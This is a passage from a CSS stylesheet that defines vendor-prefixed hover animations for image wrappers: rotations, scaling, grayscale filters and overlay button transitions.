    -ms-transform-style: preserve-3D;
    -o-transform-style: preserve-3D;
    transform-style: preserve-3D;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .ImageOverlayTi {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    opacity: 1;
}


/*  =============================================
Background Transform
============================================= */

.GrayScale {
    -webkit-filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
    filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
    filter: gray;
    -webkit-filter: grayscale(100%);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=60);
    opacity: .6;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.GrayScale:hover {
    -webkit-filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");
    filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");
    -webkit-filter: grayscale(0%);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
    opacity: 1;
}

.BackgroundS img {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.BackgroundS:hover img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}

.BackgroundRR img {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.BackgroundRR:hover img {
    -webkit-transform: rotate(-10deg) scale(1.4);
    -moz-transform: rotate(-10deg) scale(1.4);
    -ms-transform: rotate(-10deg) scale(1.4);
    -o-transform: rotate(-10deg) scale(1.4);
    transform: rotate(-10deg) scale(1.4);
}

.BackgroundR img {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.BackgroundR:hover img {
    -webkit-transform: rotate(10deg) scale(1.4);
    -moz-transform: rotate(10deg) scale(1.4);
    -ms-transform: rotate(10deg) scale(1.4);
    -o-transform: rotate(10deg) scale(1.4);
    transform: rotate(10deg) scale(1.4);
}

.BackgroundRS img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.BackgroundRS:hover img {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

.BackgroundF img {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.BackgroundF:hover img {
    opacity: 0;
}

.BackgroundFS img {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.BackgroundFS:hover img {
    -webkit-transform: scale(10);
    -moz-transform: scale(10);
    -ms-transform: scale(10);
    -o-transform: scale(10);
    transform: scale(10);
    opacity: 0;
}

.BackgroundFRS img {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.BackgroundFRS:hover img {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    opacity: 0;
}

.SquareCircle {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.SquareCircle:hover {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}

.CircleSquare {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.CircleSquare:hover {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}


/*  =============================================
Cubic Effects
============================================= */

.ImageWrapper .CStyleH {
    margin: 0;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    visibility: hidden;
    width: 100%;
    -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
    -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
    -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
    -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
    transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
}

.ImageWrapper:hover .CStyleH {
    margin-top: -20px;
    opacity: 1;
    top: 50%;
    visibility: visible;
}

.ImageWrapper .CStyleHe {
    visibility: hidden;
    margin: 0;
    opacity: 0;
    position: absolute;
    text-align: center;
    bottom: 0;
    width: 100%;
    -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
    -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
    -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
    -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
    transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
}

.ImageWrapper:hover .CStyleHe {
    margin-bottom: -20px;
    opacity: 1;
    bottom: 50%;
    visibility: visible;
}

.ImageWrapper .CStyleLi {
    visibility: hidden;
    margin: 0;
    opacity: 0;
    position: absolute;
    text-align: right;
    right: 0;
    width: 100%;
    top: 50%;
    margin-top: -20px;
    -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
    -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
    -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
    -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
    transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
}

.ImageWrapper:hover .CStyleLi {
    margin-right: -42px;
    opacity: 1;
    right: 50%;
    visibility: visible;
}

.ImageWrapper .CStyleBe {
    visibility: hidden;
    margin: 0;
    opacity: 0;
    position: absolute;
    text-align: left;
    left: 0;
    width: 100%;
    top: 50%;
    margin-top: -20px;
    -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
    -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
    -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
    -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
    transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
}

.ImageWrapper:hover .CStyleBe {
    margin-left: -42px;
    opacity: 1;
    left: 50%;
    visibility: visible;
}

.ImageWrapper .CStyleB {
    visibility: hidden;
    margin: 0;
    opacity: 0;
    position: absolute;
    text-align: center;
    width: 100%;
    top: 50%;
    margin-top: -20px;
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
    -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
    -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
    -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
    -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
    transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);
}

.ImageWrapper:hover .CStyleB {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

.ImageWrapper .CStyleC span {
    position: absolute;
}

.ImageWrapper .CStyleC span:nth-of-type(1) {
    bottom: 50%;
    top: 50%;
    left: 0;
    margin: -20px 0 0 -68px;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 400ms cubic-bezier(1, 0, 0.57, 0) !important;
    -webkit-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
    -moz-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
    -ms-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
    -o-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
    transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
}

.ImageWrapper .CStyleC span:nth-of-type(2) {
    bottom: 50%;
    top: 50%;
    left: 50%;
    right: 50%;
    margin: -20px 0 0 -20px;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper .CStyleC span:nth-of-type(3) {
    bottom: 50%;
    top: 50%;
    right: 0;
    margin: -20px -68px 0 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 400ms cubic-bezier(1, 0, 0.57, 0) !important;
    -webkit-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
    -moz-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
    -ms-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
    -o-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
    transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;
}

.ImageWrapper:hover .CStyleC span:nth-of-type(1) {
    left: 50%;
    visibility: visible;
    opacity: 1;
}

.ImageWrapper:hover .CStyleC span:nth-of-type(2) {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

.ImageWrapper:hover .CStyleC span:nth-of-type(3) {
    right: 50%;
    visibility: visible;
    opacity: 1;
}


/*  =============================================
Button Effects
============================================= */

.ImageWrapper .StyleH {
    visibility: hidden;
    margin: 0;
    opacity: 0;
    position: absolute;
    text-align: center;
    width: 100%;
    top: 50%;
    margin-top: -20px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .StyleH {
    opacity: 1;
    visibility: visible;
}

.ImageWrapper .StyleHe {
    margin: 0;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    visibility: hidden;
    width: 100%;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .StyleHe {
    margin-top: -20px;
    opacity: 1;
    top: 50%;
    visibility: visible;
}

.ImageWrapper .StyleLi {
    visibility: hidden;
    margin: 0;
    opacity: 0;
    position: absolute;
    text-align: center;
    bottom: 0;
    width: 100%;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .StyleLi {
    margin-bottom: -20px;
    opacity: 1;
    bottom: 50%;
    visibility: visible;
}

.ImageWrapper .StyleBe {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    text-align: right;
    right: 0;
    width: 100%;
    top: 50%;
    margin-top: -20px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .StyleBe {
    margin-right: -42px;
    opacity: 1;
    right: 50%;
    visibility: visible;
}

.ImageWrapper .StyleB {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    text-align: left;
    left: 0;
    width: 100%;
    top: 50%;
    margin-top: -20px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .StyleB {
    margin-left: -42px;
    opacity: 1;
    left: 50%;
    visibility: visible;
}

.ImageWrapper .StyleC {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    text-align: center;
    width: 100%;
    top: 50%;
    margin-top: -20px;
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .StyleC {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

.ImageWrapper .StyleN {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    text-align: center;
    width: 100%;
    top: 50%;
    margin-top: -20px;
    visibility: visible;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .StyleN {
    opacity: 1;
    visibility: visible;
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
}

.ImageWrapper .StyleO span {
    position: absolute;
}

.ImageWrapper .StyleO span:nth-of-type(1) {
    bottom: 50%;
    top: 50%;
    left: 50%;
    margin: -20px 0 0 -42px;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper .StyleO span:nth-of-type(2) {
    bottom: 50%;
    top: 50%;
    right: 50%;
    margin: -20px -42px 0 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .StyleO span:nth-of-type(1) {
    opacity: 1;
    visibility: visible;
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
}

.ImageWrapper:hover .StyleO span:nth-of-type(2) {
    opacity: 1;
    visibility: visible;
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
}

.ImageWrapper .StyleF {
    visibility: hidden;
    -webkit-transform: scale(0.5) rotateX(360deg);
    -moz-transform: scale(0.5) rotateX(360deg);
    -ms-transform: scale(0.5) rotateX(360deg);
    -o-transform: scale(0.5) rotateX(360deg);
    transform: scale(0.5) rotateX(360deg);
    margin: 0;
    opacity: 0;
    position: absolute;
    text-align: center;
    width: 100%;
    top: 50%;
    margin-top: -20px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .StyleF {
    opacity: 1;
    -webkit-transform: scale(1) rotateX(0deg);
    -moz-transform: scale(1) rotateX(0deg);
    -ms-transform: scale(1) rotateX(0deg);
    -o-transform: scale(1) rotateX(0deg);
    transform: scale(1) rotateX(0deg);
    visibility: visible;
}

.ImageWrapper .StyleNe {
    visibility: hidden;
    margin: 0;
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 0;
    position: absolute;
    text-align: center;
    width: 100%;
    top: 50%;
    margin-top: -20px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .StyleNe {
    opacity: 1;
    -webkit-transform: rotateY(360deg);
    -moz-transform: rotateY(360deg);
    -ms-transform: rotateY(360deg);
    -o-transform: rotateY(360deg);
    transform: rotateY(360deg);
    visibility: visible;
}

.ImageWrapper .StyleNa {
    visibility: hidden;
    -webkit-transform: scale(0.2) rotateY(360deg);
    -moz-transform: scale(0.2) rotateY(360deg);
    -ms-transform: scale(0.2) rotateY(360deg);
    -o-transform: scale(0.2) rotateY(360deg);
    transform: scale(0.2) rotateY(360deg);
    margin: 0;
    opacity: 0;
    position: absolute;
    text-align: center;
    width: 100%;
    top: 50%;
    margin-top: -20px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .StyleNa {
    opacity: 1;
    -webkit-transform: scale(1) rotateY(0deg);
    -moz-transform: scale(1) rotateY(0deg);
    -ms-transform: scale(1) rotateY(0deg);
    -o-transform: scale(1) rotateY(0deg);
    transform: scale(1) rotateY(0deg);
    visibility: visible;
}

.ImageWrapper .StyleMg span {
    position: absolute;
}

.ImageWrapper .StyleMg span:nth-of-type(1) {
    bottom: 50%;
    top: 50%;
    left: 50%;
    margin: -20px 0 0 -82px;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper .StyleMg span:nth-of-type(2) {
    bottom: 50%;
    top: 50%;
    right: 50%;
    margin: -20px -82px 0 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .StyleMg span:nth-of-type(1) {
    margin: -20px 0 0 -42px;
    visibility: visible;
    opacity: 1;
}

.ImageWrapper:hover .StyleMg span:nth-of-type(2) {
    margin: -20px -42px 0 0;
    visibility: visible;
    opacity: 1;
}

.ImageWrapper .StyleAl span {
    position: absolute;
}

.ImageWrapper .StyleAl span:nth-of-type(1) {
    top: 0;
    left: 50%;
    margin: -20px 0 0 -42px;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper .StyleAl span:nth-of-type(2) {
    bottom: 0;
    right: 50%;
    margin: 0 -42px -20px 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .StyleAl span:nth-of-type(1) {
    top: 50%;
    visibility: visible;
    opacity: 1;
}

.ImageWrapper:hover .StyleAl span:nth-of-type(2) {
    bottom: 50%;
    visibility: visible;
    opacity: 1;
}

.ImageWrapper .StyleSi span {
    position: absolute;
}

.ImageWrapper .StyleSi span:nth-of-type(1) {
    bottom: 0;
    left: 50%;
    margin: 0 0 -20px -42px;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper .StyleSi span:nth-of-type(2) {
    top: 0;
    right: 50%;
    margin: -20px -42px 0 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .StyleSi span:nth-of-type(1) {
    bottom: 50%;
    visibility: visible;
    opacity: 1;
}

.ImageWrapper:hover .StyleSi span:nth-of-type(2) {
    top: 50%;
    visibility: visible;
    opacity: 1;
}

.ImageWrapper .StyleP span {
    position: absolute;
}

.ImageWrapper .StyleP span:nth-of-type(1) {
    top: 0;
    left: 0;
    margin: -40px 0 0 -40px;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper .StyleP span:nth-of-type(2) {
    bottom: 0;
    right: 0;
    margin: 0 -40px -40px 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .StyleP span:nth-of-type(1) {
    top: 50%;
    left: 50%;
    margin: -20px 0 0 -42px;
    visibility: visible;
    opacity: 1;
}

.ImageWrapper:hover .StyleP span:nth-of-type(2) {
    bottom: 50%;
    right: 50%;
    margin: 0 -42px -20px 0;
    visibility: visible;
    opacity: 1;
}

.ImageWrapper .StyleS span {
    position: absolute;
}

.ImageWrapper .StyleS span:nth-of-type(1) {
    bottom: 0;
    left: 0;
    margin: -40px 0 0 -40px;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper .StyleS span:nth-of-type(2) {
    top: 0;
    right: 0;
    margin: 0 -40px -40px 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .StyleS span:nth-of-type(1) {
    bottom: 50%;
    left: 50%;
    margin: 0 0 -20px -42px;
    visibility: visible;
    opacity: 1;
}

.ImageWrapper:hover .StyleS span:nth-of-type(2) {
    top: 50%;
    right: 50%;
    margin: -20px -42px 0 0;
    visibility: visible;
    opacity: 1;
}

.ImageWrapper .StyleCl {
    visibility: hidden;
    margin: 0;
    opacity: 0;
    position: absolute;
    text-align: center;
    width: 100%;
    top: 50%;
    margin-top: -20px;
    visibility: visible;
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .StyleCl {
    opacity: 1;
    visibility: visible;
    -webkit-transform: rotateX(360deg);
    -moz-transform: rotateX(360deg);
    -ms-transform: rotateX(360deg);
    -o-transform: rotateX(360deg);
    transform: rotateX(360deg);
}

.ImageWrapper .StyleAr span {
    position: absolute;
}

.ImageWrapper .StyleAr span:nth-of-type(1) {
    top: 50%;
    bottom: 50%;
    left: 50%;
    margin: -20px 0 0 -42px;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0.2) rotate(0deg);
    -moz-transform: scale(0.2) rotate(0deg);
    -ms-transform: scale(0.2) rotate(0deg);
    -o-transform: scale(0.2) rotate(0deg);
    transform: scale(0.2) rotate(0deg);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper .StyleAr span:nth-of-type(2) {
    top: 50%;
    bottom: 50%;
    right: 50%;
    margin: -20px -42px -0 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0.2) rotate(0deg);
    -moz-transform: scale(0.2) rotate(0deg);
    -ms-transform: scale(0.2) rotate(0deg);
    -o-transform: scale(0.2) rotate(0deg);
    transform: scale(0.2) rotate(0deg);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .StyleAr span:nth-of-type(1) {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1) rotate(360deg);
    -moz-transform: scale(1) rotate(360deg);
    -ms-transform: scale(1) rotate(360deg);
    -o-transform: scale(1) rotate(360deg);
    transform: scale(1) rotate(360deg);
}

.ImageWrapper:hover .StyleAr span:nth-of-type(2) {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1) rotate(360deg);
    -moz-transform: scale(1) rotate(360deg);
    -ms-transform: scale(1) rotate(360deg);
    -o-transform: scale(1) rotate(360deg);
    transform: scale(1) rotate(360deg);
}

.ImageWrapper .StyleK span {
    position: absolute;
}

.ImageWrapper .StyleK span:nth-of-type(1) {
    top: 50%;
    bottom: 50%;
    left: 50%;
    margin: -20px 0 0 -42px;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper .StyleK span:nth-of-type(2) {
    top: 50%;
    bottom: 50%;
    right: 50%;
    margin: -20px -42px -0 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .StyleK span:nth-of-type(1) {
    visibility: visible;
